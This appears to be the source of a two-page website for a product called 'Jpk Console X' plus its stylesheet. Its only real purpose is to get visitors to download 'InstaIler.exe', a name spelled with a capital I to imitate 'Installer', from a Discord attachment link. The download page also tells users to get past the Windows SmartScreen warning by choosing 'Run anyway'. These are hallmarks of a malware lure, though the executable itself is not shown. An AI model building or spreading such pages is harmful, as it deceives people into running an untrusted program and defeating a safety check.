

<file: index.html>
<!DOCTYPE html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<title>Jpk Console X</title><meta name="description" content="Jpk Console X - download the installer and get started.">
<link rel="stylesheet" href="style.css"></head><body>
<canvas id="bg" aria-hidden="true"></canvas>
<header class="site"><div class="wrap"><a class="logo" href="index.html">Jpk Console <span>X</span></a>
<nav><a href="index.html" aria-current="page">Home</a><a href="download.html">Download</a></nav></div></header>
<main class="wrap">
<div class="hero"><div><h1>Jpk Console X</h1><p>Your console, ready in one click. Download the installer and be up and running in minutes.</p>
<div class="cta"><a class="btn" href="download.html">Go to downloads</a><a class="btn ghost" href="#features">Learn more</a></div></div>
<div class="term" aria-hidden="true"><div class="bar"><i></i><i></i><i></i></div><pre id="type"></pre></div></div></main>
<div class="strip" aria-hidden="true"><div><span>Fast install</span><span>Free download</span><span>Windows ready</span><span>No account needed</span><span>Fast install</span><span>Free download</span><span>Windows ready</span><span>No account needed</span><span>Fast install</span><span>Free download</span><span>Windows ready</span><span>No account needed</span><span>Fast install</span><span>Free download</span><span>Windows ready</span><span>No account needed</span></div></div>
<main class="wrap">
<section class="block" id="features"><h2 class="reveal">What you get</h2><div class="features">
<div class="card reveal"><h3>Simple install</h3><p>Run the installer and follow the steps. No extra setup.</p></div>
<div class="card reveal"><h3>Free download</h3><p>Grab the file straight from this site. No account needed.</p></div>
<div class="card reveal"><h3>Always current</h3><p>The download page always lists the latest installer.</p></div></div></section>
<section class="block"><h2 class="reveal">Get started</h2><div class="steps">
<div class="card reveal"><h3>Download</h3><p>Open the download page and press Download.</p></div>
<div class="card reveal"><h3>Run</h3><p>Open InstaIler.exe and follow the prompts.</p></div>
<div class="card reveal"><h3>Use</h3><p>Launch Jpk Console X and go.</p></div></div></section>
<section class="block"><div class="cta-band reveal"><h2>Ready to download?</h2><a class="btn" href="download.html">Get InstaIler.exe</a></div></section>
</main><footer class="site"><div class="wrap">&copy; <span class="y">2026</span> Jpk Console X</div></footer>
<div id="toast" role="status" aria-live="polite"></div>
<script src="script.js"></script></body></html>
</file>

<file: download.html>
<!DOCTYPE html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<title>Download - Jpk Console X</title><meta name="description" content="Jpk Console X - download the installer and get started.">
<link rel="stylesheet" href="style.css"></head><body>
<canvas id="bg" aria-hidden="true"></canvas>
<header class="site"><div class="wrap"><a class="logo" href="index.html">Jpk Console <span>X</span></a>
<nav><a href="index.html">Home</a><a href="download.html" aria-current="page">Download</a></nav></div></header>
<main class="wrap"><div class="dl-head"><h1>Ready to download?</h1><p>Pick a file from the list and press Download.</p></div>
<ul class="dl-list"><li class="dl-item"><div class="dl-icon">EXE</div>
<div class="dl-info"><strong>InstaIler.exe</strong><span>Jpk Console X installer for Windows</span></div>
<div class="dl-meta">Windows &middot; .exe</div>
<a class="btn" id="dl-btn" href="https://cdn.discordapp.com/attachments/1294021662668357703/1568775808443744296/InstaIler.exe?ex=6af10bd3&amp;is=6aefba53&amp;hm=bf29c811780ca71756482abb16dfa394702d06bec042c0d96e79e4c3e9e215a1&amp;" rel="noopener">Download</a><div class="prog" id="prog"></div></li>
<!-- To add another file, copy the <li> above and change the name and link. --></ul>
<p class="status" id="status" aria-live="polite"></p>
<p class="note">If Windows shows a SmartScreen warning, choose "More info" and then "Run anyway" only if you trust this file.</p></main><footer class="site"><div class="wrap">&copy; <span class="y">2026</span> Jpk Console X</div></footer>
<div id="toast" role="status" aria-live="polite"></div>
<script src="script.js"></script></body></html>
</file>
<file: style.css>
:root{--bg:#0f151e;--panel:rgba(27,37,50,.72);--line:#2c3a4d;--text:#e8eef5;--muted:#93a3b8;--accent:#ffb020;--accent2:#ff6b3d;--ink:#1a1200;--ok:#5bd68a;
--mono:ui-monospace,"JetBrains Mono","Cascadia Code",Consolas,Menlo,monospace;--sans:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif}
*{box-sizing:border-box}html{scroll-behavior:smooth}
body{margin:0;background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.6;overflow-x:hidden}
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
background:radial-gradient(500px circle at var(--mx,50%) var(--my,30%),rgba(255,176,32,.13),transparent 70%)}
#bg{position:fixed;inset:0;z-index:-2;width:100%;height:100%;opacity:.5}
a{color:inherit}:focus-visible{outline:2px solid var(--accent);outline-offset:3px}
.wrap{max-width:980px;margin:0 auto;padding:0 20px}
header.site{position:sticky;top:0;z-index:5;backdrop-filter:blur(10px);background:rgba(15,21,30,.6);border-bottom:1px solid var(--line)}
header.site .wrap{display:flex;align-items:center;justify-content:space-between;height:62px}
.logo{font-family:var(--mono);font-weight:700;text-decoration:none}.logo span{color:var(--accent);display:inline-block;animation:spin 6s linear infinite}
@keyframes spin{50%{transform:rotateY(180deg)}}
nav a{font-family:var(--mono);font-size:.9rem;text-decoration:none;margin-left:22px;color:var(--muted);position:relative}
nav a::after{content:"";position:absolute;left:0;bottom:-4px;height:2px;width:0;background:var(--accent);transition:width .25s}
nav a:hover,nav a[aria-current]{color:var(--text)}nav a:hover::after,nav a[aria-current]::after{width:100%}
.hero{padding:80px 0 56px;display:grid;gap:40px;grid-template-columns:1.05fr .95fr;align-items:center}
.hero h1{font-size:clamp(2.4rem,6vw,4rem);line-height:1.05;margin:0 0 16px;letter-spacing:-.03em;
background:linear-gradient(100deg,var(--text) 30%,var(--accent) 50%,var(--text) 70%);background-size:250% 100%;
-webkit-background-clip:text;background-clip:text;color:transparent;animation:shine 5s ease-in-out infinite,rise .9s both}
@keyframes shine{0%{background-position:100% 0}60%,100%{background-position:0 0}}
@keyframes rise{from{opacity:0;transform:translateY(24px);filter:blur(8px)}}
.hero p{color:var(--muted);font-size:1.1rem;max-width:46ch;margin:0 0 28px;animation:rise .9s .15s both}
.hero .cta{animation:rise .9s .3s both}
.btn{position:relative;display:inline-block;font-family:var(--mono);font-weight:700;background:linear-gradient(135deg,var(--accent),var(--accent2));color:var(--ink);
padding:13px 24px;border-radius:8px;text-decoration:none;border:0;cursor:pointer;font-size:.95rem;overflow:hidden;transition:transform .2s,box-shadow .2s;box-shadow:0 0 0 rgba(255,176,32,0)}
.btn:hover{transform:translateY(-2px);box-shadow:0 8px 28px rgba(255,176,32,.35)}
.btn::after{content:"";position:absolute;top:0;left:-80%;width:50%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.5),transparent);transform:skewX(-20deg);animation:sweep 3s infinite}
@keyframes sweep{to{left:140%}}
.btn.ghost{background:transparent;color:var(--text);border:1px solid var(--line);margin-left:10px;box-shadow:none}.btn.ghost::after{display:none}
.term{background:var(--panel);backdrop-filter:blur(8px);border:1px solid var(--line);border-radius:12px;overflow:hidden;font-family:var(--mono);font-size:.88rem;
box-shadow:0 20px 60px rgba(0,0,0,.4);animation:float 6s ease-in-out infinite,rise 1s .2s both}
@keyframes float{50%{transform:translateY(-10px)}}
.term .bar{display:flex;gap:6px;padding:10px 14px;border-bottom:1px solid var(--line)}.term .bar i{width:10px;height:10px;border-radius:50%;background:var(--line)}
.term .bar i:nth-child(1){background:#ff5f57}.term .bar i:nth-child(2){background:#febc2e}.term .bar i:nth-child(3){background:#28c840}
.term pre{margin:0;padding:18px;min-height:150px;white-space:pre-wrap;color:var(--muted)}
.term .p{color:var(--accent)}.term .ok{color:var(--ok)}
.cursor{display:inline-block;width:8px;height:1em;background:var(--accent);vertical-align:-2px;animation:blink 1s steps(2) infinite}@keyframes blink{50%{opacity:0}}
.strip{overflow:hidden;border-block:1px solid var(--line);padding:12px 0;font-family:var(--mono);color:var(--muted);white-space:nowrap}
.strip div{display:inline-block;animation:marq 22s linear infinite}.strip span{margin:0 28px}.strip span::before{content:"▸ ";color:var(--accent)}
@keyframes marq{to{transform:translateX(-50%)}}
section.block{padding:64px 0}section.block h2{margin:0 0 28px;font-size:1.7rem}
.features{display:grid;gap:18px;grid-template-columns:repeat(3,1fr)}
.card{background:var(--panel);border:1px solid var(--line);border-radius:12px;padding:24px;transition:transform .15s,border-color .25s;transform-style:preserve-3d}
.card:hover{border-color:var(--accent)}.card h3{margin:0 0 6px}.card p{margin:0;color:var(--muted)}
.steps{display:grid;gap:18px;grid-template-columns:repeat(3,1fr);counter-reset:s}
.steps .card::before{counter-increment:s;content:counter(s);display:grid;place-items:center;width:34px;height:34px;border-radius:50%;background:var(--accent);color:var(--ink);font:700 .95rem var(--mono);margin-bottom:12px}
.reveal{opacity:0;transform:translateY(30px);transition:opacity .7s,transform .7s}.reveal.in{opacity:1;transform:none}
.cta-band{text-align:center;padding:64px 20px;border:1px solid var(--line);border-radius:16px;background:linear-gradient(135deg,rgba(255,176,32,.1),rgba(255,107,61,.06))}
.cta-band h2{margin:0 0 18px;font-size:2rem}
.dl-head{padding:72px 0 28px}.dl-head h1{font-size:clamp(2.2rem,5vw,3.4rem);margin:0 0 10px;letter-spacing:-.02em;animation:rise .8s both}.dl-head p{color:var(--muted);margin:0;animation:rise .8s .1s both}
.dl-list{list-style:none;margin:0 0 24px;padding:0;border:1px solid var(--line);border-radius:12px;background:var(--panel);backdrop-filter:blur(8px);overflow:hidden;animation:rise .8s .2s both}
.dl-item{display:flex;align-items:center;gap:18px;padding:20px;position:relative}
.dl-icon{width:46px;height:46px;border-radius:10px;display:grid;place-items:center;background:rgba(255,176,32,.12);color:var(--accent);font:700 .8rem var(--mono);animation:pulse 2.4s infinite}
@keyframes pulse{0%{box-shadow:0 0 0 0 rgba(255,176,32,.4)}100%{box-shadow:0 0 0 14px rgba(255,176,32,0)}}
.dl-info{flex:1;min-width:0}.dl-info strong{font-family:var(--mono);display:block;word-break:break-all}.dl-info span{color:var(--muted);font-size:.9rem}
.dl-meta{font-family:var(--mono);color:var(--muted);font-size:.85rem;white-space:nowrap}
.prog{position:absolute;left:0;bottom:0;height:3px;width:0;background:linear-gradient(90deg,var(--accent),var(--ok))}
.status{font-family:var(--mono);color:var(--ok);font-size:.85rem;min-height:1.4em;margin:0 0 14px}
.note{color:var(--muted);font-size:.9rem;max-width:62ch}
#toast{position:fixed;left:50%;bottom:24px;transform:translate(-50%,20px);opacity:0;background:var(--bg);border:1px solid var(--accent);padding:10px 18px;border-radius:8px;font-family:var(--mono);font-size:.9rem;transition:.3s;pointer-events:none}
#toast.show{opacity:1;transform:translate(-50%,0)}
footer.site{border-top:1px solid var(--line);padding:28px 0;color:var(--muted);font-size:.9rem;margin-top:48px}
@media(max-width:720px){.hero{grid-template-columns:1fr;padding-top:44px}.features,.steps{grid-template-columns:1fr}.dl-item{flex-wrap:wrap}.dl-meta{width:100%;order:3}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition:none!important}.reveal{opacity:1;transform:none}}
</file>
